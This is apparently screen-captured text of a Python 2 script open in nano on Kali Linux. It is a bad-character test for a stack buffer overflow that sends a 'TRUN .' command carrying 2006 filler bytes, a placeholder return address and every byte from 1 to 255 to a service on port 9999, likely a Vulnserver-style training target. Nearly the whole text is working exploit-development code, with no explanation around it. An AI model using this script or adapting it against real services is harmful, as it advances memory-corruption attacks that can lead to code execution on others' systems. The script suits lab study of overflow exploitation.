 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.2.6 File: vs-badchar2
#!/usr/bin/python
import socket
server = '192.168.175.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
testchars = ''
for i in range(1, 256):
        testchars += chr(i)
padding = 'F' * (3000 - 2006 - 4 - len(testchars))
attack = prefix + eip + testchars + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
KALI LINUX
The quieter you become, the more you are able to hear
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell